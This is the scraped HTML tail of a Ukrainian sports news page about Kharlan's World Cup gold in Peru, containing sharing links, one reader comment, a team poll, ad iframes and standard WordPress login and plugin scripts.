      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html&#038;text=%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%B5%D1%82%D0%B0%D0%BF%D1%96%20%D0%BA%D1%83%D0%B1%D0%BA%D0%B0%20%D1%81%D0%B2%D1%96%D1%82%D1%83%20%D0%B2%20%D0%9F%D0%B5%D1%80%D1%83%20%D0%B4%D0%BB%D1%8F%20%D0%A5%D0%B0%D1%80%D0%BB%D0%B0%D0%BD" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Золото%20на%20етапі%20кубка%20світу%20в%20Перу%20для%20Харлан&#038;body=https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html" class="link email" target="_blank" >
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html&#038;title=%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%B5%D1%82%D0%B0%D0%BF%D1%96%20%D0%BA%D1%83%D0%B1%D0%BA%D0%B0%20%D1%81%D0%B2%D1%96%D1%82%D1%83%20%D0%B2%20%D0%9F%D0%B5%D1%80%D1%83%20%D0%B4%D0%BB%D1%8F%20%D0%A5%D0%B0%D1%80%D0%BB%D0%B0%D0%BD" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html&#038;text&#038;title=%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%B5%D1%82%D0%B0%D0%BF%D1%96%20%D0%BA%D1%83%D0%B1%D0%BA%D0%B0%20%D1%81%D0%B2%D1%96%D1%82%D1%83%20%D0%B2%20%D0%9F%D0%B5%D1%80%D1%83%20%D0%B4%D0%BB%D1%8F%20%D0%A5%D0%B0%D1%80%D0%BB%D0%B0%D0%BD" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sportyvka.com.ua/64169-bez-shansiv-dlia-zhyrony-lunin-peremih-dovbyka-ta-tsyhankova.html" rel="prev">Без шансів для «Жирони»: Лунін переміг Довбика та Циганкова <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://sportyvka.com.ua/64209-kolyshniy-komandi-malynovskyy-zabyv-hol-u-serii-a.html" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Колишній команді: Малиновський забив гол у Серії А</a></div></div>
	</nav>                          </article>

              

            </div>
            <div class="clearfix mb-4"></div>
                        <div id="comments" class="comments-area mg-card-box padding-20">

			<div class="mg-heading-bor-bt">
		<h5 class="comments-title">
			Один коментар до &ldquo;Золото на етапі кубка світу в Перу для Харлан&rdquo;		</h5>
		</div>

		
		<ol class="comment-list">
					<li id="comment-15297" class="comment byuser comment-author-igor even thread-even depth-1">
			<article id="div-comment-15297" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78d421e4d3a777a4471794e938ff83bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78d421e4d3a777a4471794e938ff83bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sportyvka.com.ua/account?ch78f990c7=84" class="url" rel="ugc">Igor</a></b> <span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html#comment-15297"><time datetime="2024-02-11T15:06:58+02:00">11.02.2024 о 15:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Молодчинка!!!</p>
<div class="rcl-rating-box rating-type-comment box-default">
<div class="rating-wrapper"><span class="vote-heart"><i class="rcli fa-heartbeat" aria-hidden="true"></i></span><span class="rating-value"><span class="rating-null">0</span></span></div>
</div>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<p class="no-comments">Коментарі закриті.</p>
	</div><!-- #comments -->
      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-60" class="widget mg-widget widget_block">
<h1 class="has-text-align-center wp-block-heading"><strong><a rel="noreferrer noopener" href="https://www.flashscore.ua/" target="_blank">LIVE результати</a></strong></h1>
</div><div id="text-9" class="widget mg-widget widget_text">			<div class="textwidget"><p><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-bal"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-bal-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-100x100.png 100w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled.png 128w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-bal-amount">0</span></span></span><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-ok"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-ok-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-ok-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-credit"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-credit-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-credit-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-monet"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-monet-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/279-2795468_dogecoin-collector-coin-gold-dogecoin-logo-hd-png-e1616295351103-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-monet-amount">0</span></span></span></p>
</div>
		</div><div id="yop_poll_widget-3" class="widget mg-widget widget_yop_poll_widget"><div class="mg-wid-title"><h6><span class="bg">Опитування</span></h6></div><div class='bootstrap-yop yop-poll-mc'>
							<div class="basic-yop-poll-container" style="background-color:#fb6911; border:0px; border-style:solid; border-color:#fb6911; border-radius:0px; padding:10px 10px;" data-id="68" data-temp="basic" data-skin="minimal" data-cscheme="black" data-cap="0" data-access="guest" data-tid="" data-uid="830bb5ca338caa644b011d6308a7bef5" data-pid="64180" data-resdet="percentages" data-show-results-to="guest" data-show-results-moment="after-vote" data-show-results-only="false" data-show-message="true" data-show-results-as="bar" data-sort-results-by="as-defined" data-sort-results-rule="asc"data-is-ended="0" data-gdpr="no" data-gdpr-sol="consent" data-css=".basic-yop-poll-container[data-uid] .basic-vote { text-align: center; }" data-counter="0" data-load-with="1" data-notification-section="top"><div class="row"><div class="col-md-12"><div class="basic-inner"><div class="basic-message hide" style="border-left: 10px solid #008000; padding: 0px 10px;" data-error="#ff0000" data-success="#008000"><p class="basic-message-text" style="color:#000000; font-size:14px; font-weight:normal;"></p></div><div class="basic-overlay hide"><div class="basic-vote-options"></div><div class="basic-preloader"><div class="basic-windows8"><div class="basic-wBall basic-wBall_1"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_2"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_3"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_4"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_5"><div class="basic-wInnerBall"></div></div></div></div></div><form class="basic-form"><input type="hidden" name="_token" value="4620bd949a"><div class="basic-elements"><div class="basic-element basic-question basic-question-text-vertical" data-id="110" data-uid="d5fd491ed6af6e16e67d8582ad980a8b" data-type="question" data-question-type="text" data-min="1" data-max="1" data-display="vertical" data-colnum="" data-display-others="no" data-others-color="" data-others=""><div class="basic-question-title"><h5 style="color:#ffffff; font-size:16px; font-weight:normal; text-align:center;">Хто винен в останніх невдачах збірної України з футболу?</h5></div><ul class="basic-answers"><li class="basic-answer" style="padding:0px 0px;" data-id="862" data-type="text" data-vn="711" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[862]" class="basic-answer-label"><input type="radio" id="answer[862]" name="answer[110]" value="862"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Ребров</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="863" data-type="text" data-vn="433" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[863]" class="basic-answer-label"><input type="radio" id="answer[863]" name="answer[110]" value="863"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Слабкий склад</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="864" data-type="text" data-vn="188" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[864]" class="basic-answer-label"><input type="radio" id="answer[864]" name="answer[110]" value="864"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Просто не щастить</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="865" data-type="text" data-vn="14" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[865]" class="basic-answer-label"><input type="radio" id="answer[865]" name="answer[110]" value="865"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Арбітри</span></label></div></li></ul></div><div class="clearfix"></div></div><div class="basic-stats text-center"><span class="basic-stats-votes"><span class="basic-stats-votes-number">1346</span><span class="basic-stats-votes-text">&nbsp;</span></span></div><div class="basic-vote"><a href="#" class="button basic-vote-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Проголосувати</a><a href="#" class="button basic-results-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Результати</a></div></form></div></div></div></div>
						</div></div><div id="block-68" class="widget mg-widget widget_block"><iframe data-aa='2299009' src='//ad.a-ads.com/2299009?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>	</div>
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="widget_text widget col-md-12 col-sm-6"><div id="custom_html-28" class="widget_text widget mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- hor -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="6142849550"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src='https://crypto-fire.website/mine/partner/Orelo' scrolling='no' style='border: 0px;width: 728px;height: 90px;'></iframe></div></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://uk.wordpress.org/">
								Сайт працює на WordPress								</a>
								<span class="sep"> | </span>
								Тема:Newses за <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-meniu-pidvalu" class="info-right"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a class="nav-link" title="Правила" href="https://sportyvka.com.ua/pravyla">Правила</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a class="nav-link" title="Газетний варіант" href="https://sportyvka.com.ua/hazeta">Газетний варіант</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a class="nav-link" title="Рейтинги" href="https://sportyvka.com.ua/naypopuliarnishe">Рейтинги</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a class="nav-link" title="Напишіть нам" href="https://sportyvka.com.ua/napyshit">Напишіть нам</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4174"><a class="nav-link" title="Політика конфіденційності" href="https://sportyvka.com.ua/politika-konfidencijnosti">Політика конфіденційності</a></li>
<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a class="nav-link" title="Рекламодавцям" href="https://sportyvka.com.ua/reklamodavcyam">Рекламодавцям</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a class="nav-link" title="Допомога" href="https://sportyvka.com.ua/dopomoga">Допомога</a></li>
<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12726"><a class="nav-link" title="Магазин" href="https://sportyvka.com.ua/mahazyn">Магазин</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->

<div id="recallbar">
    <div class="rcb_left">

				
        <div class="rcb_icon">
            <a href="/">
                <i class="rcli fa-home" aria-hidden="true"></i>
                <div class="rcb_hiden"><span>Домашня сторінка</span></div>
            </a>
        </div>

								            <div class="rcb_icon">
                <a href="#" class="rcl-login">
                    <i class="rcli fa-sign-in"
                       aria-hidden="true"></i><span>Увійти</span>
                    <div class="rcb_hiden"><span>Увійти</span></div>
                </a>
            </div>
			                <div class="rcb_icon">
                    <a href="#" class="rcl-register">
                        <i class="rcli fa-book"
                           aria-hidden="true"></i><span>Реєстрація</span>
                        <div class="rcb_hiden"><span>Реєстрація</span></div>
                    </a>
                </div>
							
		
    </div>

    <div class="rcb_right">
        <div class="rcb_icons">
			        </div>

		    </div>
</div>
<div id="rcl-overlay"></div>
        <div id="rcl-popup"></div><div class="rcl-loginform rcl-loginform-full panel_lk_recall floatform">
<div class="form-tab-rcl" id="login-form-rcl" style="display:block;">
    <div class="form_head">
        <div class="form_auth form_active">Авторизація</div>
		            <div class="form_reg">
				                    <a href="#" class="link-register-rcl link-tab-rcl ">
						Реєстрація                    </a>
				            </div>
		    </div>

    <div class="form-block-rcl"></div>

	
    <form action="/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html?action-rcl=login" method="post">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="password" placeholder="Пароль"
                   value="" name="user_pass">
            <i class="rcli fa-lock"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl">
			
            <div class="default-field rcl-field-input type-checkbox-input">
                <div class="rcl-checkbox-box">
                    <input type="checkbox" id="chck_remember" class="checkbox-custom" value="1" name="rememberme">
                    <label class="block-label"
                           for="chck_remember">Запам&#039;ятати</label>
                </div>
            </div>
        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Увійти' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-sign-in"></i><span class="rcl-bttn__text">Увійти</span></a>            <a href="#"
               class="link-remember-rcl link-tab-rcl ">Втратили пароль                ?</a>
			<input type="hidden" id="login_wpnonce" name="login_wpnonce" value="2a7c36e713" /><input type="hidden" name="_wp_http_referer" value="/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html" />            <input type="hidden" name="redirect_to" value="/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html?action-rcl=login">
        </div>
    </form>
</div>

<div class="form-tab-rcl" id="register-form-rcl" style="">
    <div class="form_head">
        <div class="form_auth">
			                <a href="#" class="link-login-rcl link-tab-rcl">
					Авторизація                </a>
			        </div>
        <div class="form_reg form_active">Реєстрація</div>
    </div>

    <div class="form-block-rcl"></div>

		
    <form action="/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html?action-rcl=register" method="post" enctype="multipart/form-data">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login" id="login-user">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="email" placeholder="E-mail"
                   value="" name="user_email" id="email-user">
            <i class="rcli fa-at"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl form_extend">
			<div class="form-block-rcl default-field"><input placeholder="Пароль" required id="primary-pass-user" type="password"  name="user_pass"><i class="rcli fa-lock"></i><span class="required">*</span></div><div class="form-block-rcl default-field">
                    <input placeholder="Повторіть пароль ще раз" required id="secondary-pass-user" type="password" name="user_secondary_pass">
                    <i class="rcli fa-lock"></i>
                    <span class="required">*</span>
                <div id="notice-chek-password"></div>
            </div>
            <script>jQuery(function(){
            jQuery("#registerform,.form-tab-rcl").on("keyup","#secondary-pass-user",function(){
                let notice = "Паролі співпадають!";
                if(jQuery("#primary-pass-user").val() !== jQuery(this).val()){
					notice = "Паролі не співпадають!";
                }
                jQuery("#notice-chek-password").html("<span class='login-error'>" + notice + "</span>");
            });});
        </script><!-- Noptin Newsletters - https://noptin.com/ --><p class='noptin_registration_form_optin_checkbox_wrapper'>			<label class="noptin-integration-subscription-checkbox noptin-integration-subscription-checkbox-registration_form" >
				<input type="checkbox" name="noptin-subscribe" value="1" />
				<span>Я хочу отримувати новини з сайту</span>
			</label>
		</p><!-- / Noptin Newsletters -->        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Реєстрація' onclick='rcl_submit_form(this);return false;' class='rcl-bttn rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-book"></i><span class="rcl-bttn__text">Реєстрація</span></a>
			<input type="hidden" id="register_wpnonce" name="register_wpnonce" value="4c9e0c2c9d" /><input type="hidden" name="_wp_http_referer" value="/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html" />            <input type="hidden" name="redirect_to" value="/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html?action-rcl=register">
        </div>
    </form>
</div><div class="form-tab-rcl" id="remember-form-rcl">
    <div class="form_head form_rmmbr">
        <a href="#" class="link-login-rcl link-tab-rcl ">Авторизація</a>
		            <a href="#" class="link-register-rcl link-tab-rcl ">Реєстрація</a>
		    </div>
    <span class="form-title">Генерація паролю</span>

    <div class="form-block-rcl"></div>

	        <form action="https://sportyvka.com.ua/wp-login.php?action=lostpassword" method="post">
            <div class="form-block-rcl default-field">
                <input required type="text" placeholder="Ім&#039;я користувача або e-mail"
                       name="user_login">
                <i class="rcli fa-key"></i>
            </div>
            <div class="form-block-rcl">
				            </div>
            <div class="form-block-rcl">
				<a href='javascript:void(0);' title='Отримати новий пароль' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-envelope"></i><span class="rcl-bttn__text">Отримати новий пароль</span></a>				<input type="hidden" id="_wpnonce" name="_wpnonce" value="a8130b02f5" /><input type="hidden" name="_wp_http_referer" value="/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html" />                <input type="hidden" name="redirect_to" value="/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html?remember=success&#038;action-rcl=remember">
            </div>
        </form>
	</div>

</div><script>rcl_do_action("rcl_login_form","floatform")</script><script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportyvka.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='gamipress-js-js-extra'>
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=2.7.1' id='gamipress-js-js'></script>
<script type='text/javascript' id='gamipress-events-js-js-extra'>
/* <![CDATA[ */
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"64180","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"64180","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"64180","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"64180","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"64180","server_date":"2026-01-25","debug_mode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress-events.min.js?ver=2.7.1' id='gamipress-events-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='noptin_front-js-extra'>
/* <![CDATA[ */
var noptin = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","resturl":"https:\/\/sportyvka.com.ua\/wp-json\/noptin\/v1\/form","nonce":"cb3fc93051","cookie":"","cookie_path":"\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/frontend.js?ver=1662681038' id='noptin_front-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/custom.js?ver=6.3.7' id='newses-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script>rcl_do_action("rcl_footer")</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crypto-fire.website/mine/partner/Orelo
body_size: 300
content:






<!DOCTYPE html>

<html>
<body style="margin: 0px;">
    

<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=252942&b=398013" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe><a href="https://crypto-fire.website" target="_blank"><img src="https://crypto-fire.website/728.gif"></a>





</body></html>







--- FILE ---
content_type: text/html; charset=utf-8
